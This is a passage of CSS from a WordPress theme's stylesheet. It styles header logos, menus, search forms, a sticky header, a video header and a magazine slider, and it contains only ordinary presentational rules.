font-weight: var(--pchb-m-logo-slogan-fw);
font-style: var(--pchb-m-logo-slogan-fs);
color: var(--pchb-m-logo-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .pc-logo-sticky {
--pchb-logo-s-title-size: 40px;
--pchb-logo-s-title-font: var(--pchead-font);
--pchb-logo-s-title-fw: '400';
--pchb-logo-s-title-fs: 'normal';
--pchb-logo-s-slogan-size: 14px;
--pchb-logo-s-slogan-font: 'inherit';
--pchb-logo-s-slogan-fw: '400';
--pchb-logo-s-slogan-fs: 'normal';
--pchb-logo-s-title-color: 'inherit';
--pchb-logo-s-slogan-color: 'inherit';
}
.pc-logo-sticky.penci-header-text-logo .site-name {
font-size: var(--pchb-logo-s-title-size);
font-family: var(--pchb-logo-s-title-font);
font-weight: var(--pchb-logo-s-title-fw);
font-style: var(--pchb-logo-s-title-fs);
color: var(--pchb-logo-s-title-color);
line-height: 1;
}
.pc-logo-sticky.penci-header-image-logo .site-slogan,
.pc-logo-sticky.penci-header-text-logo .site-slogan {
font-size: var(--pchb-logo-s-slogan-size);
font-family: var(--pchb-logo-s-slogan-font);
font-weight: var(--pchb-logo-s-slogan-fw);
font-style: var(--pchb-logo-s-slogan-fs);
color: var(--pchb-logo-s-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .pb-logo-sidebar-mobile {
--pchb-logo-sm-title-size: 40px;
--pchb-logo-sm-title-font: var(--pchead-font);
--pchb-logo-sm-title-fw: '400';
--pchb-logo-sm-title-fs: 'normal';
--pchb-logo-sm-slogan-size: 14px;
--pchb-logo-sm-slogan-font: 'inherit';
--pchb-logo-sm-slogan-fw: '400';
--pchb-logo-sm-slogan-fs: 'normal';
--pchb-logo-sm-title-color: 'inherit';
--pchb-logo-sm-slogan-color: 'inherit';
}
.pb-logo-sidebar-mobile.penci-header-text-logo .site-name {
font-size: var(--pchb-logo-sm-title-size);
font-family: var(--pchb-logo-sm-title-font);
font-weight: var(--pchb-logo-sm-title-fw);
font-style: var(--pchb-logo-sm-title-fs);
color: var(--pchb-logo-sm-title-color);
line-height: 1;
}
.pb-logo-sidebar-mobile.penci-header-image-logo .site-slogan,
.pb-logo-sidebar-mobile.penci-header-text-logo .site-slogan {
font-size: var(--pchb-logo-sm-slogan-size);
font-family: var(--pchb-logo-sm-slogan-font);
font-weight: var(--pchb-logo-sm-slogan-fw);
font-style: var(--pchb-logo-sm-slogan-fs);
color: var(--pchb-logo-sm-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .penci-builder-element.penci-data-time-format {
white-space: nowrap;
}
.penci-builder-element.header-social a i {
width: var(--pchb-socialw);
height: var(--pchb-socialw);
line-height: calc(var(--pchb-socialw) - 2px);
background: none;
border: 1px solid #E0E0E0;
margin: 0;
display: inline-block;
text-align: center;
color: var(--pctext-cl);
}
.penci-builder-element.header-social.mobile-social a i {
width: var(--pchb-m-socialw);
height: var(--pchb-m-socialw);
line-height: calc(var(--pchb-m-socialw) - 2px);
}
.penci-builder-element.header-social a:hover i {
color: var(--pcaccent-cl);
}
.penci-builder-element.header-social a {
margin-right: 10px;
}
body:not(.rtl) .penci-builder-element.header-social a:last-child {
margin-right: 0 !important;
}
.penci-builder-element.header-social .penci-social-colored a {
transition: opacity 0.3s;
}
.penci-builder-element.header-social .penci-social-colored a:hover {
opacity: .85;
}
.penci-builder-element.header-social .penci-social-colored a i {
border: none !important;
color: #fff !important;
line-height: var(--pchb-socialw);
}
.penci-builder-element.header-social.mobile-social .penci-social-colored a i {
border: none !important;
color: #fff !important;
line-height: var(--pchb-m-socialw);
}
.penci-builder-element.header-social .penci-social-simple a i {
line-height: 1;
width: auto !important;
height: auto !important;
border-color: transparent !important;
background-color: transparent !important;
}
.penci-builder-element.header-social .penci-social-bordered a i {
background-color: transparent;
}
.penci-builder-element.header-social {
margin-top: 0;
}
.penci-vertical-line {
display: inline-block;
width: 1px;
height: 20px;
background-color: var(--pcborder-cl);
}
.penci-builder-element.header-social .penci-social-circle a i {
border-radius: 50%;
} .pc-builder-element.pc-main-menu {
--pchb-main-menu-font: var(--pchead-font);
--pchb-main-menu-fs: 12px;
--pchb-main-menu-lh: 58px;
--pchb-main-menu-fs_l2: var(--pchb-main-menu-fs);
--pchb-main-menu-cl: #313131;
--pchb-main-menu-fw: bold;
--pchb-main-menu-tt: uppercase;
--pchb-main-menu-mg: 30px;
--pchb-mainm-linect: '';
}
.pc-builder-element.pc-main-menu .navigation .menu ul.sub-menu li a,
.pc-builder-element.pc-main-menu .navigation .menu > li > a {
font-family: var(--pchb-main-menu-font);
font-size: var(--pchb-main-menu-fs);
font-weight: var(--pchb-main-menu-fw);
color: var(--pchb-main-menu-cl);
letter-spacing: 0;
text-transform: var(--pchb-main-menu-tt);
}
.pc-builder-element.pc-main-menu .navigation .menu li > a:hover,
.pc-builder-element.pc-main-menu .navigation .menu li.current-menu-item > a,
.pc-builder-element.pc-main-menu .navigation .menu > li.current_page_item > a,
.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-ancestor > a,
.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a {
font-size: var(--pchb-main-menu-fs_l2);
}
.pc-builder-element.pc-main-menu .navigation ul.menu > li,
.pc-builder-element.pc-main-menu .navigation .menu > ul > li {
margin-right: var(--pchb-main-menu-mg);
}
.pc-builder-element.pc-main-menu .navigation ul.menu > li:last-child {
margin-right: 0;
}
.pc-builder-element.pc-main-menu .navigation .menu > li > a {
line-height: var(--pchb-main-menu-lh);
}
.pc-builder-element.pc-main-menu .navigation.menu-item-padding ul.menu > li,
.pc-builder-element.pc-second-menu .navigation.menu-item-padding ul.menu > li,
.pc-builder-element.pc-third-menu .navigation.menu-item-padding ul.menu > li {
margin-right: 0 !important;
}
.pc-builder-element.pc-main-menu .navigation.menu-item-padding ul.menu > li > a,
.pc-builder-element.pc-main-menu .navigation.menu-item-padding .menu > ul > li > a {
padding-left: calc(var(--pchb-main-menu-mg) / 2);
padding-right: calc(var(--pchb-main-menu-mg) / 2);
} .pc-builder-element.pc-second-menu {
--pchb-second-menu-font: var(--pchead-font);
--pchb-second-menu-fs: 12px;
--pchb-second-menu-lh: 58px;
--pchb-second-menu-fs_l2: var(--pchb-second-menu-fs);
--pchb-second-menu-cl: #313131;
--pchb-second-menu-fw: bold;
--pchb-second-menu-tt: uppercase;
--pchb-second-menu-mg: 30px;
--pchb-secondm-linect: '';
}
.pc-builder-element.pc-second-menu .navigation .menu ul.sub-menu li a,
.pc-builder-element.pc-second-menu .navigation .menu > li > a {
font-family: var(--pchb-second-menu-font);
font-size: var(--pchb-second-menu-fs);
font-weight: var(--pchb-second-menu-fw);
color: var(--pchb-second-menu-cl);
text-transform: var(--pchb-second-menu-tt);
}
.pc-builder-element.pc-second-menu .navigation .menu li > a:hover,
.pc-builder-element.pc-second-menu .navigation .menu li.current-menu-item > a,
.pc-builder-element.pc-second-menu .navigation .menu > li.current_page_item > a,
.pc-builder-element.pc-second-menu .navigation .menu > li.current-menu-ancestor > a,
.pc-builder-element.pc-second-menu .navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.pc-builder-element.pc-second-menu .navigation ul.menu ul.sub-menu li a {
font-size: var(--pchb-second-menu-fs_l2);
}
.pc-builder-element.pc-second-menu .navigation ul.menu > li,
.pc-builder-element.pc-second-menu .navigation .menu > ul > li {
margin-right: var(--pchb-second-menu-mg);
}
.pc-builder-element.pc-second-menu .navigation ul.menu > li:last-child,
.pc-builder-element.pc-second-menu .navigation .menu > ul > li:last-child {
margin-right: 0;
}
.pc-builder-element.pc-second-menu .navigation .menu > li > a {
line-height: var(--pchb-second-menu-lh);
}
.pc-builder-element.pc-second-menu .navigation.menu-item-padding ul.menu > li > a,
.pc-builder-element.pc-second-menu .navigation.menu-item-padding .menu > ul > li > a {
padding-left: calc(var(--pchb-second-menu-mg) / 2);
padding-right: calc(var(--pchb-second-menu-mg) / 2);
} .pc-builder-element.pc-third-menu {
--pchb-third-menu-font: var(--pchead-font);
--pchb-third-menu-fs: 12px;
--pchb-third-menu-lh: 58px;
--pchb-third-menu-fs_l2: var(--pchb-third-menu-fs);
--pchb-third-menu-cl: #313131;
--pchb-third-menu-fw: bold;
--pchb-third-menu-tt: uppercase;
--pchb-third-menu-mg: 30px;
--pchb-thirdm-linect: '';
}
.pc-builder-element.pc-third-menu .navigation .menu ul.sub-menu li a,
.pc-builder-element.pc-third-menu .navigation .menu > li > a {
font-family: var(--pchb-third-menu-font);
font-size: var(--pchb-third-menu-fs);
font-weight: var(--pchb-third-menu-fw);
color: var(--pchb-third-menu-cl);
text-transform: var(--pchb-third-menu-tt);
}
.pc-builder-element.pc-third-menu .navigation .menu li > a:hover,
.pc-builder-element.pc-third-menu .navigation .menu li.current-menu-item > a,
.pc-builder-element.pc-third-menu .navigation .menu > li.current_page_item > a,
.pc-builder-element.pc-third-menu .navigation .menu > li.current-menu-ancestor > a,
.pc-builder-element.pc-third-menu .navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.pc-builder-element.pc-third-menu .navigation ul.menu ul.sub-menu li a {
font-size: var(--pchb-third-menu-fs_l2);
}
.pc-builder-element.pc-third-menu .navigation ul.menu > li,
.pc-builder-element.pc-third-menu .navigation .menu > ul > li {
margin-right: var(--pchb-third-menu-mg);
}
.pc-builder-element.pc-third-menu .navigation ul.menu > li:last-child,
.pc-builder-element.pc-third-menu .navigation .menu > ul > li:last-child {
margin-right: 0;
}
.pc-builder-element.pc-third-menu .navigation .menu > li > a {
line-height: var(--pchb-third-menu-lh);
}
.pc-builder-element.pc-builder-menu .pcremove-lineh ul.menu > li > a:before {
content: none;
}
.pc-builder-element.pc-third-menu .navigation.menu-item-padding ul.menu > li > a,
.pc-builder-element.pc-third-menu .navigation.menu-item-padding .menu > ul > li > a {
padding-left: calc(var(--pchb-third-menu-mg) / 2);
padding-right: calc(var(--pchb-third-menu-mg) / 2);
} .penci-builder-element.penci-topbar-trending .penci-owl-carousel .owl-item {
background-color: transparent;
}
.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title {
color: var(--pcheading-cl);
}
@keyframes Penci-FadeDown {
from {
transform: translate3d(0, -100%, 0)
}
to {
transform: none
}
}
@keyframes Penci-FadeUp {
from {
transform: none
}
to {
transform: translate3d(0, -100%, 0)
}
}
.penci_header.penci_builder_sticky_header_desktop {
position: fixed;
top: 0;
left: 0;
right: 0;
z-index: 9998;
opacity: 0;
visibility: hidden;
transition: visibility 0.1s ease, opacity 0.1s ease, transform 0.3s ease;
transform: translate3d(0, -100%, 0);
background-color: #fff;
border-style: solid;
border-width: 0;
}
.penci_header.main-builder-header {
border-width: 0;
}
body.admin-bar .penci_header.penci_builder_sticky_header_desktop {
top: 32px;
}
.penci_header.penci_builder_sticky_header_desktop.sticky-apply {
opacity: 1;
visibility: visible;
transform: translate3d(0, 0, 0);
}
.penci_navbar_mobile {
background: var(--pcbg-cl);
}
.penci_navbar_mobile.mobile-sticky.hide-scroll-down,
.penci_navbar_mobile.mobile-sticky.hide-scroll-down.scrolldown,
.penci_header.penci_builder_sticky_header_desktop.sticky-apply.hide-scroll-down.scrolldown {
opacity: 0;
visibility: hidden;
transform: translate3d(0, -100%, 0);
}
.penci_navbar_mobile.mobile-sticky.hide-scroll-down.scrollup,
.penci_header.penci_builder_sticky_header_desktop.sticky-apply.hide-scroll-down.scrollup {
opacity: 1;
visibility: visible;
display: block;
transform: translate3d(0, 0, 0);
}
.penci-header-image-logo img,
.penci_builder_sticky_header_desktop .penci-header-image-logo img {
width: auto;
height: auto;
}
.pc-builder-element .search-click,
.pc-builder-element.penci-top-search .search-click {
height: unset;
line-height: unset;
}
@media only screen and (min-width: 961px) {
.penci_navbar_mobile.mobile-sticky,
.penci_navbar_mobile.mobile-sticky.hide-scroll-down.scrollup,
.penci_navbar_mobile {
display: none;
}
}
@media only screen and (max-width: 960px) {
.penci_builder_sticky_header_desktop,
.penci_header.penci-header-builder.main-builder-header,
.penci_header.penci_builder_sticky_header_desktop,
.penci_header.penci_builder_sticky_header_desktop.sticky-apply {
display: none !important;
}
}
.penci_header.penci-header-builder.penci_header_overlap {
position: absolute;
top: 0;
right: 0;
left: 0;
z-index: 9996;
}
body.admin-bar .penci_header.penci-header-builder.penci_header_overlap {
top: 32px;
}
@media only screen and (max-width: 479px) {
.penci_navbar_mobile .container {
padding-left: 10px;
padding-right: 10px;
}
}
.penci_navbar_mobile .navigation {
border: 0;
}
.penci_navbar_mobile .navigation .button-menu-mobile {
display: block;
}
.penci-header-builder.shadow-enable,
.penci_navbar_mobile.mobile-sticky.shadow-enable,
.penci_builder_sticky_header_desktop.shadow-enable {
box-shadow: 0 1px 5px rgba(190, 190, 190, 0.46);
-webkit-box-shadow: 0 1px 5px rgba(190, 190, 190, 0.46);
-moz-box-shadow: 0 1px 5px rgba(190, 190, 190, 0.46);
border-color: transparent;
border-width: 0;
}
.penci-builder.penci-builder-button {
display: inline-block;
transition: 0.3s all ease-in-out;
border-style: solid;
border-width: 0;
}
.penci-builder.penci-builder-button.button-define-style-1 {
padding: 5px 15px;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
}
.penci-builder.penci-builder-button.button-define-style-2 {
color: var(--pcaccent-cl);
border-bottom: 1px solid var(--pcaccent-cl);
padding: 0 0 4px;
padding-top: 0 !important;
background-color: transparent !important;
}
.penci-builder.penci-builder-button.button-define-style-3 {
padding: 7px 15px;
background-color: #f2f2f2;
color: var(--pcheading-cl);
border-bottom: 2px solid #dedede;
}
.penci-builder.penci-builder-button.button-define-style-4 {
padding: 7px 12px;
background-color: #f2f2f2;
color: var(--pcheading-cl);
}
.penci-builder.penci-builder-button.button-shape-rectangle {
border-radius: 0;
}
.penci-builder.penci-builder-button.button-shape-circle {
border-radius: 400px;
}
.penci-builder.penci-builder-button.button-shape-round {
border-radius: 10px;
}
.penci_navbar_mobile .navigation.mobile-menu {
width: auto;
float: none;
}
.penci-builder-mobile-sidebar-nav {
position: fixed;
top: 0;
height: 100%;
z-index: 100001;
width: 330px;
overflow-y: auto;
padding: 30px 20px 20px;
background: #ffffff;
left: 0;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
transform: translateX(-330px);
-webkit-transform: translateX(-330px);
-moz-transform: translateX(-330px);
}
.open-mobile-builder-sidebar-nav .penci-builder-mobile-sidebar-nav {
left: 330px;
}
.close-mobile-menu-builder {
position: fixed;
visibility: hidden;
opacity: 0;
text-decoration: none;
top: 0;
left: 0;
font-size: 1.4em;
color: #313131;
padding: 10px;
height: 100%;
background: rgba(0, 0, 0, .8);
right: 0;
z-index: 100000;
cursor: pointer;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
}
.close-mobile-menu-builder i {
display: inline-block;
width: 24px;
height: 24px;
background-color: #fff;
line-height: 24px;
text-align: center;
border-radius: 12px;
font-size: 14px;
}
.open-mobile-builder-sidebar-nav .close-mobile-menu-builder {
left: 330px;
opacity: 1;
visibility: visible;
}
.pc-builder-menu.pc-dropdown-menu {
--pchb-dd-fn: var(--pchead-font);
--pchb-dd-fw: var(--pchead-wei);
--pchb-dd-lv1: 13px;
--pchb-dd-lv2: 13px;
--pchb-dd-tt: uppercase;
}
.pc-builder-menu.pc-dropdown-menu .menu li a {
font-family: var(--pchb-dd-fn);
font-weight: var(--pchb-dd-fw);
font-size: var(--pchb-dd-lv1);
text-transform: var(--pchb-dd-tt);
}
.pc-builder-menu.pc-dropdown-menu .menu li li a {
font-size: var(--pchb-dd-lv2);
}
.penci_navbar_mobile.mobile-sticky {
position: fixed;
top: 0;
left: 0;
right: 0;
z-index: 9999;
transition: visibility 0.1s ease, opacity 0.1s ease, transform 0.3s ease;
}
.penci_navbar_mobile.mobile-sticky .penci_container {
display: none;
transition: 0.3s all ease-in-out;
}
.penci_navbar_mobile.mobile-sticky .penci_container.sticky-enable {
display: block;
opacity: 1;
}
.pc-header-element.pc-login-register {
position: relative;
} .penci-builder-element.pc-search-form {
max-width: 300px;
width: 100%;
}
.penci-builder-element.pc-search-form-sidebar {
max-width: 100%;
width: 100%;
}
.pc-search-form.search-style-icon-button,
.pc-search-form.search-style-text-button {
position: relative;
}
.pc-search-form.search-style-icon-button .pc-searchform-inner,
.pc-search-form.search-style-text-button .pc-searchform-inner {
}
.pc-search-form.search-style-icon-button .search-input,
.pc-search-form.search-style-text-button .search-input {
line-height: 36px;
padding-top: 0;
padding-bottom: 0;
padding-right: 20px;
border-right-width: 0;
}
.penci-builder-element.pc-search-form-desktop {
--pcs-d-txt-cl: var(--pctext-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input::placeholder {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input:-ms-input-placeholder {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input::-ms-input-placeholder {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar {
--pcs-s-txt-cl: var(--pctext-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input {
color: var(--pcs-s-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input::placeholder {
color: var(--pcs-s-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input:-ms-input-placeholder {
color: var(--pcs-s-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input::-ms-input-placeholder {
color: var(--pcs-s-txt-cl)
}
.pc-search-form.search-style-icon-button .searchsubmit,
.pc-search-form.search-style-text-button .searchsubmit {
display: block;
height: 100%;
padding: 0 15px;
background-color: var(--pcaccent-cl);
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
color: white;
border: 0;
transition: 0.3s all ease-in-out;
position: absolute;
top: 0;
right: 0;
z-index: 9;
cursor: pointer;
}
.pc-wrapbuilder-header .pc-search-form.search-style-text-button .searchsubmit {
text-transform: uppercase;
}
body.rtl .pc-search-form.search-style-icon-button .searchsubmit,
body.rtl .pc-search-form.search-style-text-button .searchsubmit {
right: auto;
left: 0;
}
.pc-search-form.search-style-text-button .search-input {
padding-right: 100px;
}
body.rtl .pc-search-form.search-style-text-button .search-input {
padding-right: 20px;
padding-left: 100px;
border-right-width: 1px;
border-left-width: 0;
}
.pc-search-form.search-style-icon-button .search-input {
padding-right: 66px;
}
body.rtl .pc-search-form.search-style-text-button .search-input {
padding-left: 66px;
padding-right: 20px;
border-right-width: 1px;
border-left-width: 0;
}
.pc-search-form.search-style-icon-button .searchsubmit {
font-size: 0;
line-height: 0;
}
.pc-search-form.search-style-icon-button .searchsubmit:before {
font-size: 16px;
line-height: 38px;
content: '\f10a';
font-family: penciicon, serif;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-moz-osx-font-smoothing: grayscale;
}
.pc-search-form.search-style-text-button .penciicon-magnifiying-glass,
.pc-search-form.search-style-icon-button .penciicon-magnifiying-glass {
display: none;
}
.penci-header-block {
width: 100%;
}
.pc-header-element.penci-topbar-social a {
color: inherit;
}
.pc-header-element.penci-topbar-social .pclogin-item > a {
line-height: unset;
display: inline-flex;
align-items: center;
justify-content: center;
}
.pc-header-element.penci-topbar-social .pclogin-item > a img {
top: auto;
}
.pc-header-element .pctopbar-login-btn .pclogin-sub li a {
color: white;
}
.pc-header-element .pctopbar-login-btn .pclogin-sub {
top: 100%;
}
.pc-header-element .pctopbar-login-btn .pclogin-sub li a:hover {
color: var(--pcaccent-cl);
}
.penci_nav_col {
display: flex;
align-items: center;
flex-direction: row;
padding-left: 10px;
padding-right: 10px;
}
.penci_nav_col.penci_content_columns {
flex-direction: column;
}
.penci_nav_col > *:not(:first-child) {
margin-left: 10px;
}
.penci-header-builder .pcheader-icon > a,
.penci-header-builder .penci-menuhbg-toggle,
.penci-header-builder .top-search-classes a.cart-contents,
.penci-header-builder .top-search-classes > a {
height: auto;
line-height: unset;
}
.header-search-style-showup .penci-header-builder .show-search,
.header-search-style-showup .penci_navbar_mobile .show-search {
top: calc(100% + 10px);
}
.header-search-style-showup .penci_nav_left .show-search {
left: 0;
right: auto;
}
.header-search-style-showup .penci_nav_left .show-search:before {
left: 5px;
right: auto;
}
.container.container-custom {
margin-left: auto;
margin-right: auto;
}
.admin-bar .penci-builder-mobile-sidebar-nav.penci-menu-hbg {
padding-top: 30px;
}
.penci-builder-item-wrap > div:not(:last-child) {
margin-bottom: 20px;
}
.penci-header-builder.pchb-boxed-layout.container-normal .container,
.penci-header-builder.pchb-boxed-layout.container-1400 .container,
.penci-header-builder.pchb-boxed-layout.container-fullwidth .container,
.penci-header-builder.pchb-boxed-layout.container-custom .container {
width: 100%;
max-width: 100%;
}
.penci-header-builder.pchb-boxed-layout.container-normal,
.penci-header-builder.pchb-boxed-layout.container-fullwidth,
.penci-header-builder.pchb-boxed-layout.container-1400,
.penci-header-builder.pchb-boxed-layout.container-custom {
width: 100%;
padding-left: 0;
padding-right: 0;
}
.penci-header-builder.pchb-boxed-layout.container-normal {
max-width: 1170px;
}
.penci-header-builder.pchb-boxed-layout.container-fullwidth {
max-width: 100%;
}
.penci-header-builder.pchb-boxed-layout.container-1400 {
max-width: 1400px;
}
.pc-builder-element .pc-logo img,
.pc-builder-element.pc-logo img {
max-height: 60px;
}
.penci-disable-uppercase {
text-transform: none !important;
}
.penci-enable-uppercase {
text-transform: uppercase !important;
}
.penci-menuhbg-toggle.builder {
--pcbd-menuhbg-size: 18px;
height: auto;
}
.penci-menuhbg-toggle.builder {
width: var(--pcbd-menuhbg-size)
}
.penci-menuhbg-toggle.builder .penci-menuhbg-inner {
height: var(--pcbd-menuhbg-size);
}
.penci-menuhbg-toggle.builder .penci-lines,
.penci-menuhbg-wapper {
width: var(--pcbd-menuhbg-size);
}
.penci-menuhbg-toggle.builder .lines-button {
top: calc((var(--pcbd-menuhbg-size) - 2px) / 2)
}
.penci-menuhbg-toggle.builder .penci-lines:before {
top: calc(var(--pcbd-menuhbg-size) / 2 - 4px);
}
.penci-menuhbg-toggle.builder .penci-lines:after {
top: calc((var(--pcbd-menuhbg-size) / 2 - 4px) * -1)
}
.penci-menuhbg-toggle.builder:hover .lines-button:after,
.penci-menuhbg-toggle.builder:hover .penci-lines:before,
.penci-menuhbg-toggle.builder:hover .penci-lines:after {
transform: translateX(calc(var(--pcbd-menuhbg-size) + 10px));
}
.penci-menuhbg-toggle.builder .lines-button.penci-hover-effect {
left: calc((var(--pcbd-menuhbg-size) + 10px) * -1);
}
.pc-wrapbuilder-header {
--pchd-sinput-txt: var(--pctext-cl);
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input {
color: var(--pchd-sinput-txt);
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input::placeholder {
color: var(--pchd-sinput-txt);
opacity: 1;
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input:-ms-input-placeholder {
color: var(--pchd-sinput-txt);
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input::-ms-input-placeholder {
color: var(--pchd-sinput-txt);
} #penci-featured-video-bg {
height: 600px;
}
.penci-video-overlay-background,
.overlay-video-click,
.penci-video-bg-overlay {
position: absolute;
z-index: 5;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
display: none;
}
.overlay-video-click {
display: block;
z-index: 20;
}
.penci-video-bg-overlay,
.penci-placeholder-videobg {
z-index: 2;
display: block;
}
.penci-video-overlay {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
text-align: center;
left: 20px;
right: 20px;
z-index: 10;
}
h2.penci-heading-video,
p.penci-sub-heading-video,
.penci-video-custom-img {
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: 1.5s;
-moz-animation-delay: 1.5s;
-o-animation-delay: 1.5s;
animation-delay: 1.5s;
}
.penci-video-custom-img {
margin: 0 0 24px 0;
}
.penci-video-custom-img.no-margin-bottom {
margin: 0;
}
h2.penci-heading-video {
color: #fff;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 30px;
line-height: 1.2em;
text-transform: uppercase;
margin: 0;
-webkit-animation-delay: 1.8s;
-moz-animation-delay: 1.8s;
-o-animation-delay: 1.8s;
animation-delay: 1.8s;
}
p.penci-sub-heading-video {
font-size: 16px;
line-height: 1.3em;
margin: 15px 0 0;
font-style: italic;
color: #fff;
-webkit-animation-delay: 2.1s;
-moz-animation-delay: 2.1s;
-o-animation-delay: 2.1s;
animation-delay: 2.1s;
}
.featured-area.loaded-animation .penci-video-custom-img,
.featured-area.loaded-animation h2.penci-heading-video,
.featured-area.loaded-animation p.penci-sub-heading-video {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
} .featured-area.magazine-slider {
width: 1170px;
margin-left: auto;
margin-right: auto;
}
.penci-magazine-slider.penci-loading {
background: #fafafa url(//obiectivmedia.md/wp-content/themes/soledad/images/loading.gif) no-repeat center center;
min-height: 506px;
}
.featured-area.loaded-wait .penci-magazine-slider.penci-loading {
background: none;
min-height: 0 !important;
}
.penci-magazine-slider {
margin: 0;
padding: 0;
position: relative;
}
.penci-magazine-slider .penci-mag-item {
display: none;
}
.penci-magazine-slider ul.mag-wrap {
list-style: none;
margin: 0;
display: inline-block;
width: 100%;
vertical-align: top;
bottom: 0;
left: 0;
}
.penci-magazine-slider ul.mag-wrap li {
overflow: hidden;
display: block;
float: left;
position: relative;
width: 380px;
height: 253px;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-1 {
width: 790px;
height: 506px;
border-right: 10px solid transparent;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-2 {
border-bottom: 10px solid transparent;
}
.penci-magazine-slider .mag-meta {
position: absolute;
padding: 20px;
width: 100%;
z-index: 10;
left: 0;
bottom: 0;
}
.penci-magazine-slider .mag-item-1 .mag-meta {
padding: 30px;
}
.penci-magazine-slider .mag-cat {
margin-bottom: 4px;
}
.penci-magazine-slider .mag-cat a.penci-cat-name {
border-color: #fff;
color: #fff;
}
.penci-magazine-slider .mag-cat a.penci-cat-name:after {
border-color: #fff;
}
.penci-magazine-slider .mag-cat a.penci-cat-name:hover {
text-decoration: none;
color: var(--pcaccent-cl);
}
.penci-magazine-slider .mag-meta h3 {
line-height: 1.3;
}
.penci-magazine-slider .mag-meta h3 a {
color: #fff;
font-size: 16px;
text-transform: uppercase;
letter-spacing: 0;
}
.penci-magazine-slider .mag-item-1 .mag-meta h3 a {
font-size: 24px;
}
.penci-magazine-slider .mag-meta-child {
margin-top: 6px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child {
margin-top: 7px;
}
.penci-magazine-slider .mag-meta-child span {
color: #ffffff;
font-size: 12px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child span {
font-size: 14px;
}
.penci-magazine-slider .mag-meta-child span:after {
content: "";
display: inline-block;
margin: 0 7px 0 10px;
width: 0;
height: 8px;
border-left: 1px solid #fff;
opacity: 0.5;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child span:after {
margin: 0 8px 0 12px;
height: 10px;
}
.penci-magazine-slider .mag-meta-child span:last-child:after {
content: none;
display: none;
}
.penci-magazine-slider .penci-direction-nav a {
position: absolute;
width: 36px;
height: 36px;
display: inline-block;
top: 50%;
margin-top: -18px;
font-size: 20px;
cursor: pointer;
outline: none;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
text-align: center;
line-height: 36px;
background: #fff;
z-index: 12;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
color: #313131;
border: none;
}
.penci-magazine-slider .penci-direction-nav a.penci-prev {
left: 30px;
}
.penci-magazine-slider .penci-direction-nav a.penci-next {
right: 30px;
}
.penci-magazine-slider:hover .penci-direction-nav a {
opacity: 1;
}
.penci-magazine-slider .penci-direction-nav a:hover {
background: var(--pcaccent-cl);
color: #fff;
}
.penci-magazine-slider .penci-direction-nav a:before {
content: none;
display: none;
}
.penci-magazine-slider .mag-overlay {
background: #000;
opacity: 0.6;
position: absolute;
left: 0;
right: 0;
width: 100%;
height: 100%;
z-index: 2;
background: -moz-linear-gradient(top, transparent 0%, #000 100%);
background: -webkit-linear-gradient(top, transparent 0%, #000 100%);
background: -o-linear-gradient(top, transparent 0%, #000 100%);
background: -ms-linear-gradient(top, transparent 0%, #000 100%);
background: linear-gradient(to bottom, transparent 0%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
}
.penci-magazine-slider ul.mag-wrap .mag-content:hover .mag-overlay {
opacity: 0.8;
} .penci-magazine-slider.penci-mag3-slider.penci-loading {
min-height: 387px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
